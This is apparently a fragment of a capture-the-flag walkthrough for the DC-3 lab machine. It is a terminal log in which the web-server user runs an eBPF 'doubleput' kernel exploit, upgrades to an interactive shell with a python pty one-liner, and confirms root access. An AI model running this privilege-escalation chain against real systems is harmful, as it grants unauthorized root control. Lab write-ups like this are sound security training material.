 www-data@DC-3:/var/www/html/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
./doubleput
suid file detected, launching rootshell...
we have root privs now...
fuse: mountpoint is not empty
fuse: if you are sure this is safe, use the 'nonempty' mount option
doubleput: system() failed
doubleput: child quit before we got a good file*
ls
compile.sh
doubleput
doubleput.c
fuse_mount
hello
hello.c
suidhelper
suidhelper.c
python -c "import pty;pty.spawn('/bin/bash')"
root@DC-3:/var/www/html/39772/ebpf_mapfd_doubleput_exploit# ls
ls
compile.sh  doubleput.c  hello    suidhelper
doubleput   fuse_mount   hello.c  suidhelper.c
root@DC-3:/var/www/html/39772/ebpf_mapfd_doubleput_exploit# whoami
whoami
root
root@DC-3:/var/www/html/39772/ebpf_mapfd_doubleput_exploit#